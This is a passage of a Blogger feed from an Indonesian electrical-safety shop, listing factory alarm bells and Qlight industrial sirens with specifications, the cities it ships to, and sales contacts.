href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbZTKHQ95YH8ZWD6rFw2l6bhp7SjeDds-Nh8Brwy5tu21j7B0Dnh6Vo_E_gc6mDAw0ksqAxships2hoGDJU_SoYhv27lHO8_d5I6uQ-LftPyKwgbVhPeZhK2rj1fv-l18LjlWyRFFcxzANw1qgCzzDx9RBOimUqGf_300ZZGB6w0x4R7ldf2bw_-blDg\/s300\/wal%20(16).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alarm IStirahat Pabrik Camsco CB 6B 220v di Yogyakarta\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbZTKHQ95YH8ZWD6rFw2l6bhp7SjeDds-Nh8Brwy5tu21j7B0Dnh6Vo_E_gc6mDAw0ksqAxships2hoGDJU_SoYhv27lHO8_d5I6uQ-LftPyKwgbVhPeZhK2rj1fv-l18LjlWyRFFcxzANw1qgCzzDx9RBOimUqGf_300ZZGB6w0x4R7ldf2bw_-blDg\/s16000\/wal%20(16).png\" title=\"Jual Alarm IStirahat Pabrik Camsco CB 6B 220v di Yogyakarta\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nMerek: TAB, FORT,Shemsco\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJenis Barang: Fire Alarm Bell \/ Round Bell \/ Bell Kring \/ Bel Lonceng Sekolah \/ Bell Pabrik\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTipe: 6 inch\u003Cbr \/\u003E\nTegangan: 220VAC\u0026amp;24VDC\u003Cbr \/\u003E\nWarna: Merah\u003Cbr \/\u003E\nDimensi (diameter bell): 150 mm\u003Cbr \/\u003E\nMaterial: Bell terbuat dari Metal\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBerfungsi sebagai tanda bunyi untuk memberikan tanda waktu atau peringatan bahaya\u003Cbr \/\u003E\nBanyak digunakan sebagai tanda peringatan kebakaran (fire alarm bell) dan keselamatan di hotel, pusat perbelanjaan dan gedung perkantoran\n\u003Cbr \/\u003E\nDapat digunakan sebagai bel lonceng sekolah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDapat digunakan di pabrik sebagai tanda waktu istirahat atau peringatan keselamatan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBunyi kring yang jelas dan nyaring.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWarna Merah dan cerah untuk dapat dilihat dari jarak yang relative jauh\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMudah dalam pemasangan dan pengoperasian\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDiproduksi dengan kualitas handal dan tahan lama sesuai standar internasional\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alarm IStirahat Pabrik Camsco CB 6B 220v di Yogyakarta, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-menara-buzzer-4-susun-220v-di-depok.html\"\u003EJual Lampu Menara Buzzer 4 Susun 220V di Depok\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-alarm-sekolah-tanda-istirahat-alarm-camsco-cb-4b-di-bandung.html\"\u003EJual Alarm Sekolah Tanda Istirahat Alarm Camsco CB 4B di Bandung\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-signal-pabrik-hanyong-2-lampu-220.html\"\u003EJual Lampu Signal Pabrik Hanyong 2 Lampu 220-24v di Denpasar\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5491452724560857200\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-alarm-istirahat-pabrik-camsco-cb-220v-di-yogyakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5491452724560857200"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5491452724560857200"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-alarm-istirahat-pabrik-camsco-cb-220v-di-yogyakarta.html","title":"Jual Alarm IStirahat Pabrik Camsco CB 6B 220v di Yogyakarta"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbZTKHQ95YH8ZWD6rFw2l6bhp7SjeDds-Nh8Brwy5tu21j7B0Dnh6Vo_E_gc6mDAw0ksqAxships2hoGDJU_SoYhv27lHO8_d5I6uQ-LftPyKwgbVhPeZhK2rj1fv-l18LjlWyRFFcxzANw1qgCzzDx9RBOimUqGf_300ZZGB6w0x4R7ldf2bw_-blDg\/s72-c\/wal%20(16).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-829239466919791966"},"published":{"$t":"2023-03-29T22:43:00.000-07:00"},"updated":{"$t":"2023-03-29T22:43:01.039-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Alarm Sekolah Tanda Istirahat Alarm Camsco CB 4B di Bandung"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alarm Sekolah Tanda Istirahat Alarm Camsco CB 4B di Bandung, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM7mdqqI3swn0_Se1DN2DiAkHPfcAW9PwogYXUJSiK_k0nQjbFUz4cMLZHiUscjoF2Rqz3HldP5ErpO7o903t5Ok8i2JiSYtWakI8UsHDJV2xzQj7mX4Cc3HMZn7yMkfhXxhYo_xoZ-SVBpf8ApzOULP_q0G4jMVCKTekQULR0tbM_xWNvEmURL-DgCg\/s300\/wal%20(13).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alarm Sekolah Tanda Istirahat Alarm Camsco CB 4B di Bandung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM7mdqqI3swn0_Se1DN2DiAkHPfcAW9PwogYXUJSiK_k0nQjbFUz4cMLZHiUscjoF2Rqz3HldP5ErpO7o903t5Ok8i2JiSYtWakI8UsHDJV2xzQj7mX4Cc3HMZn7yMkfhXxhYo_xoZ-SVBpf8ApzOULP_q0G4jMVCKTekQULR0tbM_xWNvEmURL-DgCg\/s16000\/wal%20(13).png\" title=\"Jual Alarm Sekolah Tanda Istirahat Alarm Camsco CB 4B di Bandung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nCamsco Alarm Bell CB-4B\u003Cbr \/\u003E\nDapat digunakan untuk bel sekolah, bel pabrik, dll\u003Cbr \/\u003E\nUkuran: 4inch (10cm)\u003Cbr \/\u003E\nTegangan: 220Volt\u003Cbr \/\u003E\nWarna: Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alarm Sekolah Tanda Istirahat Alarm Camsco CB 4B di Bandung, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-menara-buzzer-4-susun-220v-di-depok.html\"\u003EJual Lampu Menara Buzzer 4 Susun 220V di Depok\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/cek-harga-lampu-signal-3-susun-plus-buzzer-di-jakarta.html\"\u003ECek Harga Lampu Signal 3 Susun Plus Buzzer di Jakarta\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-signal-pabrik-hanyong-2-lampu-220.html\"\u003EJual Lampu Signal Pabrik Hanyong 2 Lampu 220-24v di Denpasar\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/829239466919791966\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-alarm-sekolah-tanda-istirahat-alarm-camsco-cb_01992357963.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/829239466919791966"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/829239466919791966"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-alarm-sekolah-tanda-istirahat-alarm-camsco-cb_01992357963.html","title":"Jual Alarm Sekolah Tanda Istirahat Alarm Camsco CB 4B di Bandung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM7mdqqI3swn0_Se1DN2DiAkHPfcAW9PwogYXUJSiK_k0nQjbFUz4cMLZHiUscjoF2Rqz3HldP5ErpO7o903t5Ok8i2JiSYtWakI8UsHDJV2xzQj7mX4Cc3HMZn7yMkfhXxhYo_xoZ-SVBpf8ApzOULP_q0G4jMVCKTekQULR0tbM_xWNvEmURL-DgCg\/s72-c\/wal%20(13).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8581163693139401935"},"published":{"$t":"2023-01-28T00:09:00.007-08:00"},"updated":{"$t":"2023-01-28T00:09:54.728-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Sirine Industri Qlight SEN 25 Ws LC 220V di Sidoarjo"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sirine Industri Qlight SEN 25 Ws LC 220V di Sidoarjo, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiXOs1_6Wo00IFYnNh9nOMwnbQkuTn0si4oYyIDVYZA2-PR5dLxxQgimf7KPfTMo1By1adp9JKScfvZ_Ht_jQXI4diqnQ_NBp2qQgHRfajPsSOt0U-aEW7ZHKqbS9o4RyO0e4USS0tQysmfgLRBDyAHp5jLau1yYDx0GR4WlVu9JfFKl1TIcWDIDMEvg\/s300\/Desain%20tanpa%20judul%20-%202023-01-28T150736.132.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Industri Qlight SEN 25 Ws LC 220V di Sidoarjo\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiXOs1_6Wo00IFYnNh9nOMwnbQkuTn0si4oYyIDVYZA2-PR5dLxxQgimf7KPfTMo1By1adp9JKScfvZ_Ht_jQXI4diqnQ_NBp2qQgHRfajPsSOt0U-aEW7ZHKqbS9o4RyO0e4USS0tQysmfgLRBDyAHp5jLau1yYDx0GR4WlVu9JfFKl1TIcWDIDMEvg\/s16000\/Desain%20tanpa%20judul%20-%202023-01-28T150736.132.png\" title=\"Jual Sirine Industri Qlight SEN 25 Ws LC 220V di Sidoarjo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EDeskripsi Jual Sirine Qlight SEN25 WS Origina\nKeterangan Sirine Qlight SEN25 WS Original :\u003Cbr \/\u003E\n- Merek : Q-Light\u003Cbr \/\u003E\n- Type : SEN25-WS LC\u003Cbr \/\u003E\n- Tegangan : 220 volt Ac\u003Cbr \/\u003E\n- Daya : 25 watt\u003Cbr \/\u003E\n- Kekuatan suara : 115db ( mencapai radius 115 meter)\u003Cbr \/\u003E\n- Tingkat proteksi : IP55 ( watter and dust proof)\u003Cbr \/\u003E\n- Warna : merah\u003Cbr \/\u003E\n- Pilihan suara : 5 pilihan suara warning (5 warning sound)\u003Cbr \/\u003E\n- Made in : Korea\u003Cbr \/\u003E\nDIMENSI :\u003Cbr \/\u003E\n- Panjang : 238mm\u003Cbr \/\u003E\n- Diameter depan : 238mm\u003Cbr \/\u003E\n- Diameter belakang : 104mm\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nAPLIKASI :\u003Cbr \/\u003E\nHousing baja memberikan getaran dan ketahanan goncangan yang sangat baik dalam kondisi seismik. Berbagai pilihan suara antara suara peringatan, suara alarm, melodi dan pesan suara sesuai dengan kebutuhan aplikasi canggih Anda Dapat menyesuaikan volume suara dengan sakelar yang dibangun di dalam unit.\u003Cbr \/\u003E\nSuhu operasi sekitar : -25 ° C hingga + 50 ° C\u003Cbr \/\u003E\nPeringkat perlindungan : IP55, Cocok untuk instalasi di luar ruangan\u003Cbr \/\u003E\nBiasa digunakan diarea pertambangan, industri pabrik, proyek bangunan, dan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Sirine Industri Qlight SEN 25 Ws LC 220V di Sidoarjo, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/ready-stok-siren-kebakaran-ms-690-biasa-cod-di-jakarta.html\"\u003EReady Stok Siren Kebakaran MS 690 Bisa COD di Jakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-alarm-sarurat-gempa-bumi-model-portable-lk-100-besi-di-padang.html\"\u003EJual Alarm Darurat Gempa Bumi Model Portable LK 100 Besi di Padang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-sirine-alarm-pabrik-qlight-sen-25-ws-5-suara-di-lombok.html\"\u003EJual Sirine Alarm Pabrik Qlight SEN 25 Ws 5 Suara di Lombok\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8581163693139401935\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-sirine-industri-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8581163693139401935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8581163693139401935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-sirine-industri-.html","title":"Jual Sirine Industri Qlight SEN 25 Ws LC 220V di Sidoarjo"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiXOs1_6Wo00IFYnNh9nOMwnbQkuTn0si4oYyIDVYZA2-PR5dLxxQgimf7KPfTMo1By1adp9JKScfvZ_Ht_jQXI4diqnQ_NBp2qQgHRfajPsSOt0U-aEW7ZHKqbS9o4RyO0e4USS0tQysmfgLRBDyAHp5jLau1yYDx0GR4WlVu9JfFKl1TIcWDIDMEvg\/s72-c\/Desain%20tanpa%20judul%20-%202023-01-28T150736.132.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5369784066467163655"},"published":{"$t":"2023-01-28T00:03:00.006-08:00"},"updated":{"$t":"2023-01-28T00:03:50.465-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Sirine Alarm Pabrik Qlight SEN 25 Ws 5 Suara di Lombok"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sirine Alarm Pabrik Qlight SEN 25 Ws 5 Suara di Lombok, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidDhCE7JYLrsu-VS1_n_RD271eSIbypTVmaTnPsCzr4UXjDal2TT_fUmdc6SveNZ8JiLCK5pSembbcxNXguLL8QhhSNZaJ6VryookjcFIVwaNxjy4SE2bxDlC6NVnG5N_6ppmDrzsLcq0Bv6DcJVEj0jG5uEPjmqFHGBOfybpDIhV48IqhHK9-rvXPhQ\/s300\/Desain%20tanpa%20judul%20-%202023-01-28T150103.151.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Alarm Pabrik Qlight SEN 25 Ws 5 Suara di Lombok\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidDhCE7JYLrsu-VS1_n_RD271eSIbypTVmaTnPsCzr4UXjDal2TT_fUmdc6SveNZ8JiLCK5pSembbcxNXguLL8QhhSNZaJ6VryookjcFIVwaNxjy4SE2bxDlC6NVnG5N_6ppmDrzsLcq0Bv6DcJVEj0jG5uEPjmqFHGBOfybpDIhV48IqhHK9-rvXPhQ\/s16000\/Desain%20tanpa%20judul%20-%202023-01-28T150103.151.png\" title=\"Jual Sirine Alarm Pabrik Qlight SEN 25 Ws 5 Suara di Lombok\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EQlight SEN25-WS 24vdc\u003Cbr \/\u003E\nAlarm Horns \u0026amp; Sirens \/ Audible Alarm Max.115dB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIndustrial alarm horn sounder with excellent alarm recognition\u003Cbr \/\u003E\nSteel housing provides excellent vibration and shock resistance under seismic conditions\u003Cbr \/\u003E\nA variety of sound selections between warning sounds, alarm sounds, melodies and voice messages to fit your sophisticated application needs\nCan adjust sound volume with the switch built inside the unit\u003Cbr \/\u003E\nMaterials : Housing-Steel, Horn housing -Steel\u003Cbr \/\u003E\nHousing standard color : Red\u003Cbr \/\u003E\nAmbient operating temperature : -25°C to +50°C\u003Cbr \/\u003E\nProtection rating : IP55, Suitable for outdoor installation\u003Cbr \/\u003E\nCertificates : CE, KIMM Compliant\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Sirine Alarm Pabrik Qlight SEN 25 Ws 5 Suara di Lombok, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/ready-stok-siren-kebakaran-ms-690-biasa-cod-di-jakarta.html\"\u003EReady Stok Siren Kebakaran MS 690 Bisa COD di Jakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-alarm-sarurat-gempa-bumi-model-portable-lk-100-besi-di-padang.html\"\u003EJual Alarm Darurat Gempa Bumi Model Portable LK 100 Besi di Padang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-electric-horn-warning-5-sound-qlight-sen-25-wa-di-surabaya.html\"\u003EJual Electric Horn Warning 5 Sound Qlight SEN 25 WA di Surabaya\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5369784066467163655\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-sirine-alarm-pabrik-qlight-sen-25-ws-5-suara-di-lombok.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5369784066467163655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5369784066467163655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-sirine-alarm-pabrik-qlight-sen-25-ws-5-suara-di-lombok.html","title":"Jual Sirine Alarm Pabrik Qlight SEN 25 Ws 5 Suara di Lombok"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidDhCE7JYLrsu-VS1_n_RD271eSIbypTVmaTnPsCzr4UXjDal2TT_fUmdc6SveNZ8JiLCK5pSembbcxNXguLL8QhhSNZaJ6VryookjcFIVwaNxjy4SE2bxDlC6NVnG5N_6ppmDrzsLcq0Bv6DcJVEj0jG5uEPjmqFHGBOfybpDIhV48IqhHK9-rvXPhQ\/s72-c\/Desain%20tanpa%20judul%20-%202023-01-28T150103.151.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2458943922428581854"},"published":{"$t":"2023-01-27T23:57:00.002-08:00"},"updated":{"$t":"2023-01-27T23:57:27.605-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Electric Horn Warning 5 Sound Qlight SEN 25 WA di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Electric Horn Warning 5 Sound Qlight SEN 25 WA di Surabaya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm5r_GrCaJI_f31OjQKtUyF4Vz8brsWOjqJCJ1-fCkcgWF7sFL1tiRf_OdNTnpX449rC3NHslkRSUFVDKq1fOnwf3aKIVD5msidcIoqedeogA431ixT4El7BK0eHZBLF8WGzy6M0AZSEAxJF5hMVnCJVmjgphaUiPazOhfIT2N0b0cxlj-pFCWEL3W6A\/s300\/Desain%20tanpa%20judul%20-%202023-01-28T145425.367.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Electric Horn Warning 5 Sound Qlight SEN 25 WA di Surabaya\" 